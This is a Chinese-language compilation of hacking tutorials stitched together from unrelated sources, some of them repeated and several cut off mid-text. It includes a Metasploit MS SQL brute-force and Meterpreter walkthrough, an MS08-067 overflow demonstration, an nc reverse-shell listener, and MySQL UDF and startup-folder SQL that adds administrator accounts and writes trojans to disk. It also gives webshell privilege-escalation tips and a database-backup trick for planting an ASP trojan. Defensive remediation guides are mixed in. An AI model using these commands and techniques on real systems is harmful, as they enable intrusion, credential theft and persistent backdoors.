基于MetaSploit平台参透测试

—MS SQL漏洞测试

1、信息收集



使用nmap漏洞扫描器扫描:

扫描结果:

2、分析漏洞

扫描结果报告可以看到,系统开放了一些有意思的端口,包括ms-sql-s这种易受攻击的端口。但更有意思的是通过nmap扫描,发现系统版本为Windows XP,而在Windows XP2这个版本的系统已经不再维护,许多已公开漏洞在SP3系统中已经修补,但在SP2中依然存在。

扫描结果中还可以看到开放了FTP和SMTP端口,这两个端口可能存在可被利用的漏洞,同时也开放了80端口,意味着我们可以尝试进行Web应用攻击。

在此,我们对MS SQL的1433端口进行攻击,因为这个端口有许多已知的漏洞,可以实现完全入侵并获得管理员权限。

首先,我们需要确认安装了MS SQL,然后尝试对MS SQL服务进行暴力破解以获取密码,MS SQL默认安装在TCP 1433端口和UDP 1434端口,但新版本的MS SQL允许安装到随机动态分配的TCP端口,UDP 1434端口则没有变化,可以通过UDP端口来查询获取SQL服务的TCP动态端口。

这里,通过扫描发现目标系统上的UDP 1434端口是开放的:

从上图可以看到,扫描主机发现MS SQL的UDP 1434端口是开放的。

以MS SQL未目标,我们可以使用mssql_ping模块来找出MS SQL服务端口,并进行用户名与口令的猜解。MS SQL在初次安装的时候需要用户创建sa或系统管理员用户。由于有些管理员在安装程序时没有足够的安全意识,常常会设置空密码或弱密码,因此我们可以尝试猜测或暴力破解sa用户的密码。

下面,我们将使用mssql_login模块来尝试对sa用户进行暴力破解。

通过use scanner/mssql/mssql_ping 命令调用mssql_ping模块和设置参数,然后运行,可以看到SQL服务器安装在192.168.128.129上,服务器名为USER-A67C37F0BC,版本号为9.00.1399.06(SQL Server2005),监听的端口号是1433,如下图所示:

下一步,我们利用Metasploit框架的mssql_login模块来进行暴力破解:

选择mssq_login模块,使用密码字典中的密码列表,成功猜解除了sa口令:bluedon。

3、利用该漏洞的攻击模块进行攻击

以sa管理员账户权限运行MS SQL时,我们可以执行xp_cmdshell存储过程,该存储过程允许我们直接与底层操作系统进行交互并执行命令。xp_cmdshell是SQL Server中缺省装在的内建存储程序,我们可以通过MS SQL调用xp_cmdshell直接来执行操作系统命令,可以将其理解成一个可以执行任意命令的操作系统超级用户命令行。而MS SQL服务一般是以SYSTEM级别权限运行的,所以一旦获得sa用户,就额可以同时以管理员身份来访问MS SQL和底层操作系统。

为了在系统中注入攻击载荷,我们需要与xp_cmdshell进行交互,添加本例管理员,并通过一个可执行文件来植入攻击载荷。如下图所示:

4、案例总结

回顾一下,我们现实用mssql_ping模块找到MS SQL服务,并使用mssql_login模块猜解MS SQL的sa口令——bluedon,然后使用mssql_payload模块与MS SQL交互并上传Meterpreter shell,从而实现了对系统的完整入侵过程。一旦获取了Meterpreter shell,我们就可以对系统进行更深入的攻击拓展。

WEBSHELL权限提升技巧 c: d: e:..... C:\Documents and Settings\All Users\「开始」菜单\程序\ 看这里能不能跳转,我们从这里可以获取好多有用的信息比如Serv-U的路径, C:\Documents and Settings\All Users\Application Data\Symantec\pcAnywhere\ 看能否跳转到这个目录,如果行那就最好了,直接下它的CIF文件,破解得到pcAnywhere 密码,登陆 c:\Program Files\serv-u\ C:\WINNT\system32\config\ 下它的SAM,破解密码 c:\winnt\system32\inetsrv\data\ 是erveryone 完全控制,很多时候没作限制,把提升权限的工具上传上去,然后执行 c:\prel C:\Program Files\Java Web Start\ c:\Documents and Settings\ C:\Documents and Settings\All Users\ c:\winnt\system32\inetsrv\data\ c:\Program Files\ c:\Program Files\serv-u\ C:\Program Files\Microsoft SQL Server\ c:\Temp\ c:\mysql\(如果服务器支持PHP) c:\PHP(如果服务器支持PHP) 运行"cscript C:\Inetpub\AdminScripts\adsutil.vbs get w3svc/inprocessisapiapps"来提升权限 还可以用这段代码试提升,好象不是很理想的 如果主机设置很变态,可以试下在c:\Documents and Settings\All Users\「开始」菜单\程序\启动"写入bat,vbs等木马。 根目录下隐藏autorun.inf C:\PROGRAM FILES\KV2004\ 绑 D:\PROGRAM FILES\RISING\RAV\ C:\Program Files\Real\RealServer\ rar Folder.htt与desktop.ini 将改写的Folder.htt与desktop.ini,还有你的木马或者是VBS或者是什么,放到对方管理员最可能浏览的目录下 replace 替换法捆绑 脚本编写一个启动/关机脚本重起 删SAM 错 CAcls命令 FlashFXP文件夹Sites.dat Sites.dat.bak Stats.dat Stats.dat.bak Ring的权限提升21大法! 以下全部是本人提权时候的总结很多方法至今没有机会试验也没有成功,但是我是的确看见别人成功过

j a v a开发常见漏洞及处 理说明 集团标准化小组:[VVOPPT-JOPP28-JPPTL98-LOPPNN]

J a v a常见漏洞及 处理说明 杨博 本文专门介绍针对javaweb程序常见高危安全漏洞(如:SQL注入、XSS跨站脚本攻击、文件上传)的过滤和拦截处理,确保系统能够安全的运行。 一.SQL注入(SQLInjection) 经分析确认本系统对SQL注入做了相应的过滤处理,可以有效应对SQL注入攻击,确保系统安全。 详细说明: 攻击方式:所谓SQL注入式攻击,就是的输入域或页面请求的查询字符串,欺骗服务器执行恶意的SQL命令。 防御方式:对用户输入或请求进行预验证处理,过滤掉可能造成恶意SQL的字符。 本系统属于政府部门门户网站,用户发布的是新闻动态,不会涉及到学术研究SQL方面的东西,所以本系统采用过滤器的方式对用户输入或请求进行过滤处理,如果输入或请求涉及恶意SQL方面的字符将一律过滤掉,这不会影响用户的使用,同时确保了系统的安全。 系统配置文件web.xml初始化时同时初始化过滤器,过滤器起到全局作用,并设置为针对所有请求。 过滤器AntiSqlInjectionfilter: 二.XSS攻击(DOMXSS、StoredXSS、ReflectedXSS) 经确认本系统已对XSS攻击做了拦截及过滤处理,达到了有效对抗XSS攻击的效果,确保系统的安全。 详细说明: 攻击方式:XSS又称CSS,全称Cross SiteScript,跨站脚本攻击,是Web程序中常见的漏洞,XSS属于被动式且用于客户端的攻击方式,所以容易被忽略其危害性。其原理是攻击者向有XSS 漏洞的网站中输入(传入)恶意的HTML代码,当其它用户浏览该网站时,这段HTML代码会自动执行,从而达到攻击的目的。如,盗取用户Cookie、破坏页面结构、重定向到其它网站等。

网站漏洞危害及整改建议 1. 网站木马 1.1 危害 利用IE浏览器漏洞,让IE在后台自动下载黑客放置在网站上的木马并运行(安装)这个木马,即这个网页能下载木马到本地并运行(安装)下载到本地电脑上的木马,整个过程都在后台运行,用户一旦打开这个网页,下载过程和运行(安装)过程就自动开始,从而实现控制访问者电脑或安装恶意软件的目的。 1.2 利用方式 表面上伪装成普通的网页文件或是将恶意的代码直接插入到正常的网页文件中,当有人访问时,网页木马就会利用对方系统或者浏览器的漏洞自动将配置好的木马的服务端下载到访问者的电脑上来自动执行。可被木马植入的网页也意味着能被篡改页面内容。 1.3 整改建议 1) 加强网站程序安全检测,及时修补网站漏洞; 2) 对网站代码进行一次全面检测,查看是否有其余恶意程序存在; 3) 建议重新安装服务器及程序源码,防止有深度隐藏的恶意程序无法检测到,导致重新安装系统后攻击者仍可利用后门进入; 4) 如有条件,建议部署网站防篡改设备。 2 . 网站暗链

2.1 危害 网站被恶意攻击者插入大量暗链,将会被搜索引擎惩罚,降低权重值;被插入大量恶意链接将会对网站访问者造成不良影响;将会协助恶意网站(可能为钓鱼网站、反动网站、赌博网站等)提高搜索引擎网站排名。可被插入暗链的网页也意味着能被篡改页面内容。 2.2 利用方式 “暗链”就是看不见的网站链接,“暗链”在网站中的链接做的非常隐蔽,可能访问者并不能一眼就能识别出被挂的隐藏链接。它和友情链接有相似之处,可以有效地提高PR 值,所以往往被恶意攻击者利用。 2.3 整改建议 1) 加强网站程序安全检测,及时修补网站漏洞; 2) 对网站代码进行一次全面检测,查看是否有其余恶意程序存在; 3) 建议重新安装服务器及程序源码,防止无法到检测深度隐藏的恶意程序,导致重新安装系统后攻击者仍可利用后门进入; 4) 如有条件,建议部署网站防篡改设备。 3 . 页面篡改 3.1 危害 政府门户网站一旦被篡改将造成多种严重的后果,主要表现在以下一些方面: 1) 政府形象受损;

前段时间我朋友给我一个sopo的软件,说是扫1433口令的,而且猜解速度很快,我就找个服务器试了试,确实不错能扫到一些比较强点的口令。所以这段时间就玩了一下1433错误的恢复和提权。(有人可能会说了,这有啥好研究的,sa的权限直接加用户到超管不就成了吗。其实在sa权限下还是有很多的问题的大家可以捡有用的看没用的就略过吧) 下面来说sa下执行命令错误的几种情况: 1、无法装载DLL xpsql70.dll或该DLL所引用的某一DLL。原因126(找不到指定模块。) 这种情况比较常见的,修复起来说简单也简单,但是有条件的。这种情况要是能列出目录(用sqltools v2.0就有列目录功能)恭喜你这个有80%的情况能修复了,如果能列目录,那么只要找到xplog70.dll的路径执行以下命令就可以了。 第一步 exec sp_dropextendedproc 'xp_cmdshell' (这个命令就是删除原有的cmdshell,因为已经出错了) 第二步 dbcc addextendedproc (“xp_cmdshell”,“c:\Program Files\Microsoft SQL Server\MSSQL\Binn\xplog70.dll”) ;EXEC sp_configure 'show advanced options', 0 – 当然这是sql命令,用查询分析器执行。第二步里的c:\Program Files\Microsoft SQL Server\MSSQL\Binn\xplog70.dll就是xplog70.dll的路径,这个路径是比较常见的,如果c盘没有可以找找其他盘符。 2、无法在库xpweb70.dll 中找到函数xp_cmdshell。原因:127(找不到指定的程序。) 其实这个跟上面的126是一样的就是cmdshell出错了只要找到备份的xplog70.dll按照上面的方法就能修复了。 3、未能找到存储过程‘masterxpcmdshell' 这种情况我看到网上的方法是: 第一步先删除: drop procedure sp_addextendedproc

1433端口提权的过程 随着网络安全意识的提高,很多服务器的安全防范都非常严了,本人对web入侵是一巧不通就只会扫扫1433弱口令的服务器,于是研究一段时间,虽然进步不大,但是还是想把经验分享一下,正所谓授人以鱼不如授人以渔,而我现在正是告诉你打鱼的方法,下面就以一台服务器为例了,本例使用工具为SQL TOOLS 2.0,论坛有下,请自行搜索。插播不是广告的广告:该工具集成度高,简单的sql指令无须使用分离器,直接在此工具中执行即可,其文件管理功能非常强大,反正我用着太顺手了,推荐一下,本文原创发布于=华夏黑客同盟论坛=(https://www.doczj.com/doc/c61939942.html,)广告完毕。 把扫到的ip和sa及口令填入连接后,用dos命令功能试试列目录 显示错误信息: Error Message:无法装载 DLL xplog70.dll 或该 DLL 所引用的某一 DLL。原因: 126(找不到指定的模块。)。 这种情况大家在提权过程中经验遇到啊,它是由于xplog70.dll这个文件被删除或者做了其他限制,导致出现这个错误的 这个错误的直接后果就是sql数据库的xp_cmdshell的存储过程无法使用,无法执行命令提权自然就无从说起了, 当然我们还可以考虑其他的存储过程如:sp_oacreate和sp_oamethod来直接添加帐号,或者使用沙盘指令来提权, 但这台服务器,这些功能都被限制了,还是考虑下恢复xplog70.dll了,测试上

传无法成功,这条路走不通了, 这时就考虑用到工具的文件管理功能了 看到了把,和windows的资源管理器一样好用,目录列出来了,搜索一下可以用来提权的东西吧,这里我们首先要去看看 sql的安装路径里的xplog70.dll文件是否存在 看到吧,xplog70.dll文件不见了,被删除了,xpweb70.dll也被改了名字了-. - 继续搜寻下其他盘看看还有什么东西

一、SQL注入漏洞 SQL注入攻击(SQL Injection),简称注入攻击、SQL注入,被广泛用于非法获取网站控制权,是发生在应用程序的数据库层上的安全漏洞。在设计程序,忽略了对输入字符串中夹带的SQL指令的检查,被数据库误认为是正常的SQL指令而运行,从而使数据库受到攻击,可能导致数据被窃取、更改、删除,以及进一步导致网站被嵌入恶意代码、被植入后门程序等危害。 通常情况下,SQL注入的位置包括: (1)表单提交,主要是POST请求,也包括GET请求; (2)URL参数提交,主要为GET请求参数; (3)Cookie参数提交; (4)HTTP请求头部的一些可修改的值,比如Referer、User_Agent等; (5)一些边缘的输入点,比如.mp3文件的一些文件信息等。

SQL注入的危害不仅体现在数据库层面上,还有可能危及承载数据库的操作系统;如果SQL注入被用来挂马,还可能用来传播恶意软件等,这些危害包括但不局限于: (1)数据库信息泄漏:数据库中存放的用户的隐私信息的泄露。作为数据的存储中心,数据库里往往保存着各类的隐私信息,SQL注入攻击能导致这些隐私信息透明于攻击者。 (2)网页篡改:通过操作数据库对特定网页进行篡改。 (3)网站被挂马,传播恶意软件:修改数据库一些字段的值,嵌入网马链接,进行挂马攻击。 (4)数据库被恶意操作:数据库服务器被攻击,数据库的系统管理员帐户被篡改。 (5)服务器被远程控制,被安装后门。经由数据库服务器提供的操作系统支持,让黑客得以修改或控制操作系统。 (6)破坏硬盘数据,瘫痪全系统。

解决SQL注入问题的关键是对所有可能来自用户输入的数据进行严格的检查、对数据库配置使用最小权限原则。通常使用的方案有: (1)所有的查询语句都使用数据库提供的参数化查询接口,参数化的语句使用参数而不是将用户输入变量嵌入到SQL语句中。当前几乎所有的数据库系统都提供了参数化SQL语句执行接口,使用此接口可以非常有效的防止SQL注入攻击。 (2)对进入数据库的特殊字符('"\<>&*;等)进行转义处理,或编码转换。 (3)确认每种数据的类型,比如数字型的数据就必须是数字,数据库中的存储字段必须对应为int型。 (4)数据长度应该严格规定,能在一定程度上防止比较长的SQL注入语句无法正确执行。 (5)网站每个数据层的编码统一,建议全部使用UTF-8编码,上下层编码不一致有可能导致一些过滤模型被绕过。 (6)严格限制网站用户的数据库的操作权限,给此用户提供仅仅能够满足其工作的权限,从而最大限度的减少注入攻击对数据库的危害。

授渔之<一次1433端口提权的过程> 随着网络安全意识的提高,很多服务器的安全防范都非常严了,本人对web入侵是一巧不通就只会扫扫1433弱口令的服务器,于是研究一段时间,虽然进步不大,但是还是想把经验分享一下,正所谓授人以鱼不如授人以渔,而我现在正是告诉你打鱼的方法,下面就以一台服务器为例了,本例使用工具为SQL TOOLS 2.0,论坛有下,请自行搜索。插播不是广告的广告:该工具集成度高,简单的sql指令无须使用分离器,直接在此工具中执行即可,其文件管理功能非常强大,反正我用着太顺手了,推荐一下,本文原创发布于=华夏黑客同盟论坛=(https://www.doczj.com/doc/c61939942.html,)广告完毕。 把扫到的ip和sa及口令填入连接后,用dos命令功能试试列目录 显示错误信息: Error Message:无法装载 DLL xplog70.dll 或该 DLL 所引用的某一 DLL。原因: 126(找不到指定的模块。)。 这种情况大家在提权过程中经验遇到啊,它是由于xplog70.dll这个文件被删除或者做了其他限制,导致出现这个错误的 这个错误的直接后果就是sql数据库的xp_cmdshell的存储过程无法使用,无法执行命令提权自然就无从说起了, 当然我们还可以考虑其他的存储过程如:sp_oacreate和sp_oamethod来直接添加帐号,或者使用沙盘指令来提权, 但这台服务器,这些功能都被限制了,还是考虑下恢复xplog70.dll了,测试上

传无法成功,这条路走不通了, 这时就考虑用到工具的文件管理功能了 看到了把,和windows的资源管理器一样好用,目录列出来了,搜索一下可以用来提权的东西吧,这里我们首先要去看看 sql的安装路径里的xplog70.dll文件是否存在 看到吧,xplog70.dll文件不见了,被删除了,xpweb70.dll也被改了名字了-. - 继续搜寻下其他盘看看还有什么东西

国内外黑客组织或者个人为牟取利益窃取和篡改网络信息,已成为不争的事实,在不断给单位和个人造成经济损失的同时,我们也应该注意到这些威胁大多是基于Web网站发起的攻击,在给我们造成不可挽回的损失前,我们有必要给大家介绍几种常见的网站漏洞,以及这些漏洞的防范方法,目的是帮助广大网站管理者理清安全防范思绪,找到当前的防范重点,最大程度地避免或减少威胁带来的损失。 1、SQL语句漏洞 也就是SQL注入,就是通过把SQL命令插入到Web表单递交或输入域名或页面请求的查询字符串,最终达到欺骗服务器执行恶意的SQL命令,比如先前的很多影视网站泄露VIP会员密码大多就是通过WEB表单递交查询字符暴出的,这类表单特别容易受到SQL注入式攻击。 有效防范手段:对于SQL注入问题的一般处理方法是账户最小权限原则。以下几种方法推荐使用: 对用户输入信息进行必要检查 对一些特殊字符进行转换或者过滤 使用强数据类型 限制用户输入的长度 需要注意:这些检查要放在server运行,client提交的任何东西都是不可信的。使用存储过程,如果一定要使用SQL语句,那么请用标准的方式组建SQL 语句。比如可以利用parameters对象,避免用字符串直接拼SQL命令。当SQL 运行出错时,不要把数据库返回的错误信息全部显示给用户,错误信息经常会透露一些数据库设计的细节。 2、网站挂马 挂马就是在别人电脑里面(或是网站服务器)里植入木马程序,以盗取一些信息或者控制被挂马的电脑做一些不法的勾当(如攻击网站,传播病毒,删除资料等)。网页挂马就是在网页的源代码中加入一些代码,利用漏洞实现自动下载木马到机器里。网站挂马的形式可分为框架挂马、数据库挂马、后台挂马、服务器挂马以及其他形式的挂马方式。 有效防范手段:要防止网站被挂马,可以采取禁止写入和目录禁止执行的功能,这两项功能相组合,就可以有效地防止 ASP木马。此外,网站管理员通过FTP上传某些数据,维护网页时,尽量不安装asp的上传程序。这对于常被ASP 木马影响的网站来说,会有一些帮助。当然是用专业的查杀木马工具也是不错的防护措施。

各个端口的入侵方法(入侵菜鸟必看)1. 1433端口入侵 scanport.exe 查有1433的机器 SQLScanPass.exe 进行字典暴破(字典是关键) 最后SQLTools.exe入侵 对sql的sp2及以下的系统,可用sql的hello 溢出漏洞入侵。 nc -vv -l -p 本机端口sqlhelloF.exe 入侵ip 1433 本机ip 本机端口 (以上反向的,测试成功) sqlhelloz.exe 入侵ip 1433 (这个是正向连接) 2. 4899端口入侵 用4899过滤器.exe,扫描空口令的机器 3. 3899的入侵 对很早的机器,可以试试3389的溢出(win3389ex.exe) 对2000的机器,可以试试字典暴破。(tscrack.exe) 4. 80入侵 对sp3以前的机器,可以用webdav入侵; 对bbs论坛,可以试试上传漏洞(upfile.exe或dvup_delphi.exe) 可以利用SQL进行注入。(小榕的注入软件)。 5. serv-u入侵(21端口) 对5. 004及以下系统,可用溢出入侵。(serv5004.exe) 对5.1.0.0及以下系统,可用本地提升权限。(servlocal.exe)

====================================== 对serv-u的MD5加密密码,可以用字典暴破。(crack.vbs) 输入一个被serv-u加密的密码(34位长),通过与字典档(dict.txt)的比较,得到密码。如:cscript crack.vbs ib0AD10648F17E9E8D1FF316C1BA75105A 6. 554端口 用real554.exe入侵。 7. 6129端口 用DameWare6129.exe入侵。 8. 系统漏洞 利用135、445端口,用ms03026、ms03039、ms03049、ms04011漏洞, 进行溢出入侵。 9. 3127等端口 可以利用doom病毒开的端口,用nodoom.exe入侵。(可用mydoomscan.exe查)。 10. 其他入侵 利用shanlu的入侵软件入侵(WINNTAutoAttack.exe)。 各种端口的入侵方法1. 1433端口入侵 scanport.exe 查有1433的机器 SQLScanPas*.**e 进行字典暴破(字典是关键) 最后SQLTool*.**e入侵 对sql的sp2及以下的系统,可用sql的hello 溢出漏洞入侵。

黑客MS08-067漏洞攻击全程演示(图解) MS08-067漏洞是Server 服务中的漏洞,该漏洞可能允许远程代码执行。下面我们来进行MS08-067漏洞远程溢出演示,让我们看看我们的机子是如何轻易的成为人家的肉鸡,被控制的 1.漏洞主机扫描。 使用专业端口扫描工具扫描445端口。获取可溢出的主机列表。 如下图: 2.MS08-067溢出工具进行主机溢出, 格式ms08-067.exe ip 溢出成功标志: SMB Connect OK! Send Payload Over!

3.溢出成功后会开放4444端口,直接telnet登陆上去。 4.Ipconfig确认溢出成功。

5.添加用户确认获取系统权限

6.防范办法: 针对该溢出,我们并不是没有办法,既然是要扫描445端口,然后telnet,我们只需如下的方法就可以解决: 一、及时安装KB958644补丁 二、关闭或屏蔽掉445端口。 三、安装专业防火墙。 《MS08-067》溢出:扫445端口, 溢出 Q:提示 SMB Connect OK! RpcExceptionCode() = 1722 这样溢出成功了么? A:溢出失败,对方开启了防火墙。 Q:提示 Make SMB Connection error:1203 是怎么回事?

A:对方没有开机联网或者没有安装Microsoft 网络的文件和打印机共享协议或没有启动Server服务。 Q:提示 SMB Connect OK! Maybe Patched! 补丁已经打上了。不存在漏洞。 SMB Connect OK Maybe Patched! 这个说明对方已经打了补丁 SMB Connect OK! Send Payload Over! 溢出成功 ---------------------------------------------------- 在cmd下直接运行MS08-067.exe 出现命令帮助 MS08-067.exe

文件上传漏洞及解析漏洞总结 文件上传漏洞是指用户上传了一个可执行的脚本文件,并通过此脚本文件获得了执行服务器端命令的能力。这种攻击方式是最为直接和有效的,“文件上传”本身没有问题,有问题的是文件上传后,服务器怎么处理、解释文件。如果服务器的处理逻辑做的不够安全,则会导致严重的后果。 文件上传后导致的常见安全问题一般有: 1)上传文件是Web脚本语言,服务器的Web容器解释并执行了用户上传的脚本,导致代码执行。 2)上传文件是Flash的策略文件crossdomain.xml,黑客用以控制Flash在该域下的行为(其他通过类似方式控制策略文件的情况类似); 3)上传文件是病毒、木马文件,黑客用以诱骗用户或者管理员下载执行。 4)上传文件是钓鱼图片或为包含了脚本的图片,在某些版本的浏览器中会被作为脚本执行,被用于钓鱼和欺诈。 除此之外,还有一些不常见的利用方法,比如将上传文件作为一个入口,溢出服务器的后台处理程序,如图片解析模块;或者上传一个合法的文本文件,其内容包含了PHP脚本,再通过"本地文件包含漏洞(Local File Include)"执行此脚本;等等。 要完成这个攻击,要满足以下几个条件: 首先,上传的文件能够被Web容器解释执行。所以文件上传后所在的目录要是Web容器所覆盖到的路径。 其次,用户能够从Web上访问这个文件。如果文件上传了,但用户无法通过Web访问,或者无法得到Web容器解释这个脚本,那么也不能称之为漏洞。 最后,用户上传的文件若被安全检查、格式化、图片压缩等功能改变了内容,则也可能导致攻击不成功。 一、从FCKEditor文件上传漏洞谈起 FCKEditor是一款非常流行的富文本编辑器,为了方便用户,它带有一个文件上传功能,但是这个功能却出过多次漏洞。 FCKEditor针对ASP/PHP/JSP等环境都有对应的版本,以PHP为例,其文件上传功能在:

关于mysql提权方法总结 mysql是一种开放源代码的关系型数据库管理系统(rdbms),mysql数据库系统使用 最常用的数据库管理语言--结构化查询语言(sql)进行数据库管理。那么对于mysql提权的方法,站长们是否了解呢?专职优化、域名注册、网站空间、虚拟主机、服务器托管、vps 主机、服务器租用的中国信息港在这里为你做深入探讨! mysql提权总结方法四则 一 UDF提权 这类提权方法我想大家已经知道了,我大致写一下,具体语句如下: 1 create function cmdshell returns string soname 'udf.dll' 2 select cmdshell('net user iis_user 123!@#abcABC /add'); 3 select cmdshell('net localgroup administrators iis_user /add'); 4 select cmdshell('regedit /s d:\web\3389.reg'); 5 drop function cmdshell; 6 select cmdshell('netstat -an'); 二 VBS启动项提权 1 create table a (cmd text); 2 insert into a values ("set wshshell=createobject (""wscript.shell"") " ); 3 insert into a values ("a=wshshell.run (""cmd.exe /c net user iis_user 123!@#abcABC /add"",0) " ); 4 insert into a values ("b=wshshell.run (""cmd.exe /c net localgroup administrators iis_user /add"",0) " ); 5 select * from a into outfile "C:\\Documents and Settings\\All Users\\「开始」菜单\\程序\\启动 \\a.vbs"; 先在webshell里连接上数据库,建立表,将VBS写入表里,然后导入启动项, 如果UDF提权不行的话也可以尝试下这个方法,前提是要有ROOT权限,后面有个,0表示不弹出CMD窗口,安静的运行。 还可以这样写: 1 create table a (cmd BLOB); 2 insert into a values (CONVERT(木马的 16进制代码,CHAR)); 3 select * from a into dumpfile 'C:\\Documents and Settings\\All Users\\「开始」菜单\\程序\启动\\mm.exe' 4 drop table a; 执行前3条语句,就可以将木马写进启动里了,前提是木马一定要是16进制,还有就是路径要是\\,因为windows会自动过滤掉一个\

Web应用是指采用B/S架构、通过HTTP/HTTPS协议提供服务的统称。随着互联网的广泛使用,Web应用已经融入到日常生活中的各个方面:网上购物、网络银行应用、证券股票交易、政府行政审批等等。在这些Web访问中,大多数应用不是静态的网页浏览,而是涉及到服务器侧的动态处理。此时,如果Java、PHP、ASP等程序语言的编程人员的安全意识不足,对程序参数输入等检查不严格等,会导致Web应用安全问题层出不穷。 本文根据当前Web应用的安全情况,列举了Web应用程序常见的攻击原理及危害,并给出如何避免遭受Web 攻击的建议。 1Web应用漏洞原理 Web应用攻击是攻击者通过浏览器或攻击工具,在URL或者其它输入区域(如表单等),向Web服务器发送特殊请求,从中发现Web应用程序存在的漏洞,从而进一步操纵和控制网站,查看、修改未授权的信息。 1.1Web应用的漏洞分类 1、信息泄露漏洞 信息泄露漏洞是由于Web服务器或应用程序没有正确处理一些特殊请求,泄露Web服务器的一些敏感信息,如用户名、密码、源代码、服务器信息、配置信息等。 造成信息泄露主要有以下三种原因: ?Web服务器配置存在问题,导致一些系统文件或者配置文件暴露在互联网中; ?Web服务器本身存在漏洞,在浏览器中输入一些特殊的字符,可以访问未授权的文件或者动态脚本文件源码; ?Web网站的程序编写存在问题,对用户提交请求没有进行适当的过滤,直接使用用户提交上来的数据。 2、目录遍历漏洞 目录遍历漏洞是攻击者向Web服务器发送请求,通过在URL中或在有特殊意义的目录中附加“../”、或者附加“../”的一些变形(如“..\”或“..//”甚至其编码),导致攻击者能够访问未授权的目录,以及在Web服务器的根目录以外执行命令。 3、命令执行漏洞 命令执行漏洞是通过URL发起请求,在Web服务器端执行未授权的命令,获取系统信息,篡改系统配置,控制整个系统,使系统瘫痪等。 命令执行漏洞主要有两种情况:

目录 1、进shell检查权限 (1) 2、扫端口 (1) 3、43958 开了 (2) 4、1433开了得到dbo权限 (2) 5、找到Serv-U目录无法访问 (3) 6、尝试mysql提权 (3) 7、尝试su提权 (4) 8、SU提权 (5) 9、总结 (5) 1、进shell检查权限 首先这个是看到坛子里面的一个求助提权贴提权的,以前在hake发过,但没这么详细 溜达进shell看了下子。。 aspx支持的完好,不过权限还是比较低的。。 IISSPY可以完美跨目录,那么提权还是有大大的希望的。。 2、扫端口 127.0.0.1 : 21 ................................. Open 127.0.0.1 : 25 ................................. Open 127.0.0.1 : 80 ................................. Open 127.0.0.1 : 110 ................................. Open 127.0.0.1 : 1433 ................................. Open 127.0.0.1 : 1723 ................................. Close 127.0.0.1 : 3306 ................................. Open 127.0.0.1 : 3389 ................................. Open 127.0.0.1 : 4899 ................................. Close 127.0.0.1 : 5631 ................................. Close 127.0.0.1 : 43958 ................................. Open 127.0.0.1 : 65500 ................................. Close

获得网站WEBSHELL权限 一、学习目标:在得到了管理员帐号的情况下,进入网站的管理员后台,以备份数据库得到WEBSEHLL。 二、知识要点:在入侵网站之前,信息搜集是第一步,任何情况的搜集,当情况搜集有初步成果之后,应该首先试图获得管理员的帐号和密码,然后找出网站的后台(看管理员在后台的什么地方),对于现成的整站系统而言,通常后台是固定的,只要搞到网站就能以管理员的帐号进入。进了后台,就有了能力对网站进行操作,我们就有了很大的把握获得的一个WEBSEHLL。所谓WEBSEHLL,也就是一个脚本,这个脚本,具有可以管理WEB、修改主页内容的权限,如果要修改别人的主页,一般都需要这个权限(上传漏洞要得到的也是这个权限)。它可对网站的任何文件进行编辑,移动,复制,删除。如果某个服务器权限设置得不好,那么通过webshell可以得到该服务器的最高权限----即可以得到的是整个网站的操作权限,并且是进一步渗透获得主机权限的立脚点。 在进入管理后台后,获得WEBSHELL的首选方法是通过"备份数据库"的方法上传一个扩展名改成GIF的ASP木马,(之所以要把ASP的木马护展名由ASP改为GIF,是因为一般网站都有检测护展名,当检测到护展名为ASP时就不会允许上传),上传之后,用备份数据库的办法,把GIF护展名,备份成为ASP护展名,然后连接备份后的ASP地址,就能打开你上传的ASP木马,一个WEBSEHLL就到手了。具体方法为在备份数据库地址里输入你上传的GIF文件的相对地址,在恢复地址里输入你要生成的ASP地文件的路径和文件名,然后恢复数据库即可。 三、实验步骤 